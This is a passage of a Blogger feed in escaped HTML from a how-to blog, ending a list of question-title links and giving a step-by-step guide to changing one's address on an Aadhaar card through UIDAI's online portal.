Ab39pp5crm8OzAwsFQiER8KCws7+f\/4yHjQ6P0HBx1jbSuT+ZQAAAAASUVORK5CYII=\u0026quot;) 15 1, pointer !important;\"\u003Ehow to change address in aadhar card?\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/05\/a-step-by-step-guide-to-download-ptrc.html\"\u003EHow to Download ptrc challan?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"css-18cyd2n css-yqyx3x-textFontWeight css-t71mip-textDisplay css-7bji7i-wordBreak\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;how to make dmt\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to Delete Phonpe history?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow do I clear my transaction history?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow is the small intestine designed to absorb digested food?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ehow to cancel an order on Zomato?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ehow to tell wild animals a summary\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to write Hindi text on an image?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ehow can a call to an overloaded function be ambiguous\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ehow does Toto come to grandfather's private zoo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"iDjcJe IX9Lgd wwB5gf\" id=\"exacc_sS32Y5bDJrCVseMPlLehsAE_3\" style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to \u003Ca href=\"https:\/\/www.leetechy.com\/2022\/02\/easy-way-to-compress-your-big-video.html\"\u003ECompress your Big Video \u003C\/a\u003EFiles into Mp4 Format without losing your Video Quality!\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2022\/01\/how-to-fix-f5-error-in-ifb-dishwasher.html\"\u003E\u0026nbsp;How to fix F5 Error in IFB Dishwasher \/ Ifb Dishwasher Error Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/8990931748078462716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/03\/how-to-tech-how-to-solutions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8990931748078462716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8990931748078462716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/03\/how-to-tech-how-to-solutions.html","title":"How To  -  Tech How To Solutions"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiswqbVS8owAahZW1daUjrsqxngVmWphJs-VdOX_3zdYSjW1LkYmH_8cADEgZoSDFiy4CFSRB0ZUB4gEtpjnTEztON7LmMEqLWJPF-kopJBMPLsW6jBSmjt2W8AJejFx4SGR3BlGRkLgH2s39WaJfU2HWCCeas98DX0YB3pwHIp8lPvnwp9EgofawKo\/s72-w640-h402-c\/How-To-Tech-How-To-Solutions.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-36632242300142639"},"published":{"$t":"2023-02-22T22:16:00.019+05:30"},"updated":{"$t":"2023-07-10T22:26:31.647+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"}],"title":{"type":"text","$t":"How to Change Address on Aadhar Card?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;How to Change Address on Aadhar Card?\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj43H5XqsysGagd1fAmXPogmw7xbW3zxk129zl3Bq3A3LKYJVVq0FuWjtXESL-jJBLJRfeyzB4WPobaUFyT2nyTHa2A7a_rRVPtv1j8Zlym072qxFFI8QQe2yhkZtH5EuVJSESoc_0XT6VwxZxf8vVEpZp0jjMF7miPIzhbB_Z_MF5ApKm5vv9u5Iz2\/s1080\/how-to-change-address-on-the-Aadhar-card.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How to Change Address on Aadhar Card?\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"403\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj43H5XqsysGagd1fAmXPogmw7xbW3zxk129zl3Bq3A3LKYJVVq0FuWjtXESL-jJBLJRfeyzB4WPobaUFyT2nyTHa2A7a_rRVPtv1j8Zlym072qxFFI8QQe2yhkZtH5EuVJSESoc_0XT6VwxZxf8vVEpZp0jjMF7miPIzhbB_Z_MF5ApKm5vv9u5Iz2\/w640-h403\/how-to-change-address-on-the-Aadhar-card.png\" title=\"How to Change Address on Aadhar Card?\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;How to Change Address on Aadhar Card?\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"wDYxhc\" data-md=\"61\" lang=\"en-IN\" style=\"clear: none;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"ILfuVd\" lang=\"en\"\u003E\u003Cspan class=\"hgKElc\"\u003ETo update or to change the Address on your A\u003Cb\u003Eadhar Card, \u003C\/b\u003EYou can do it online by yourself opening \u003Cb\u003ESelf Service Update Portal (\u003Ca href=\"https:\/\/ssup.uidai.gov.in\/ssup\/\" target=\"_blank\"\u003ESSUP\u003C\/a\u003E)\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv aria-level=\"3\" class=\"LGOjhe\" data-attrid=\"wa:\/description\" data-hveid=\"CBAQAA\" role=\"heading\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"ILfuVd\" lang=\"en\"\u003E\u003Cspan class=\"hgKElc\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"ILfuVd\" lang=\"en\"\u003E\u003Cspan class=\"hgKElc\"\u003EBut If you want to update other details such as Demographic details (Name, Address, \nDoB, Gender, Mobile Number, Email) as well as Biometrics (Finger Prints,\n Iris \u0026amp; Photograph) in your Aadhaar Card,\u0026nbsp; you must visit your nearest Permanent \nEnrolment Center.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;What are the documents required for the change of address in the Aadhar card?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPhotograph Identity Card \/ Certificate with Photograph issued by Central Govt.\/ State Govt. like Bhamashah, Domicile Certificate,\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EResident Certificate, Jan- Aadhaar, MGNREGA\/ NREGS Job Card, Labour Card, etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;How can I change the address in Aadhar card without proof?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you are not having the Proof of Relationship document you can submit a self-declaration by the \u003Ca href=\"https:\/\/pib.gov.in\/PressReleasePage.aspx?PRID=1888240\" target=\"_blank\"\u003EHOF \u003C\/a\u003Ein the \u003Ca href=\"https:\/\/uidai.gov.in\/\" target=\"_blank\"\u003EUIDAI\u003C\/a\u003E-prescribed format.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003EWith people moving cities and towns due to various reasons within the country\" This facility will be very helpful for millions of people.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Can the Aadhaar address be changed online?\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EYes, You can update your Address online in Self Service Update Portal (\u003Ca href=\"https:\/\/ssup.uidai.gov.in\/ssup\/\" target=\"_blank\"\u003ESSUP\u003C\/a\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHow can I change the address on the Aadhar card online for free?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can change the address on Aadhaar card online for free by following these steps:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EVisit the official website of UIDAI (Unique Identification Authority of India) at https:\/\/uidai.gov.in\/.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EClick on the\u003C\/span\u003E \"My Aadhaar\" \u003Cspan style=\"font-weight: normal;\"\u003Etab and select the \"Update your Aadhaar\" option.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EClick on \u003C\/span\u003E\"Update your address online\"\u003Cspan style=\"font-weight: normal;\"\u003E and enter your Aadhaar number.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEnter the captcha code and click on \u003C\/span\u003E\"Send OTP\"\u003Cspan style=\"font-weight: normal;\"\u003E to receive a one-time password on your registered mobile number.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEnter the OTP and click on\u003C\/span\u003E \"Login\".\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESelect the option to update your address and enter your new address details.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUpload supporting documents as proof of address.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EReview the details and submit the application.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOnce the request is processed, you will receive a confirmation message on your registered mobile number and email ID.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENB:\u003Cspan style=\"font-weight: normal;\"\u003E It is important to note that you should have access to the registered mobile number linked to your Aadhaar card to complete the process online. Along with that, ensure that you have valid supporting documents as proof of your new address.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many days will it take for the Aadhaar address to update? \u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAadhaar address updates\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003E\u0026nbsp;are 90% approximately completed within 30 days of your document submission.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIs an Aadhaar card enough for Address Proof?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Yes, Your Aadhaar is accepted as Proof of Identity and Proof of Address for an Aadhaar Holder.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow does Aadhar verify an address?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWhen a resident comes to enroll for Aadhaar at the Enrollment Centre, officers will record demographic information from the documents provided by the resident for address proof.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003EOfficials authorized to verify the authenticity of the documents submitted by the resident will carry out the rest of the process. Officials who do this kind of verification are called verifiers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003EYou can troubleshoot all sorts of your\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"HOW TO\"\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003E\u0026nbsp;very easily with a step-by-step procedure by visiting this\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/03\/how-to-tech-how-to-solutions.html\" rel=\"nofollow\" target=\"_blank\"\u003E\"HOW TO\" \u003C\/a\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003Earticle\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003EFor more How To -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\"\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 25px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-align: left; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003EHow to\u0026nbsp;\u003Ca href=\"https:\/\/www.leetechy.com\/2022\/02\/easy-way-to-compress-your-big-video.html\"\u003ECompress your Big Video\u0026nbsp;\u003C\/a\u003EFiles into Mp4 Format without losing your Video Quality!\u003C\/h1\u003E\u003Cdiv style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: xx-large;\"\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 25px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-align: start; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003EHow to \u003Ca href=\"https:\/\/www.leetechy.com\/2022\/02\/how-to-transfer-files-from-phone.html\"\u003Etransfer files from Phone Storage to SD Card\u003C\/a\u003E in Vivo Phone?\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"background-color: white; border: 0px; color: #242d36; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; line-height: 1.2; margin: 20px 0px; padding: 0px; position: relative; text-align: left; vertical-align: baseline;\"\u003E\u003Cu style=\"border: 0px; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/05\/a-step-by-step-guide-to-download-ptrc.html\"\u003EA Step-by-Step Guide - How to Download PTRC Challan Online\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"background-color: white; border: 0px; color: #242d36; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; line-height: 1.2; margin: 20px 0px; padding: 0px; position: relative; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2022\/04\/adsense-approval-for-bloggers-within-24.html\"\u003EAdsense approval for bloggers within\u0026nbsp; 24 hours\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 25px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-align: start; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/01\/dailymotion-vs-youtube-earning-youtube.html\"\u003EDailymotion vs YouTube Earning \/ YouTube alternative Dailymotion\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 25px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-align: start; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/02\/cheap-and-best-vlogging-kit-2023-for.html\"\u003ECheap and best Vlogging Kit 2023 for Beginners \/ Blackpool YouTube Video Making 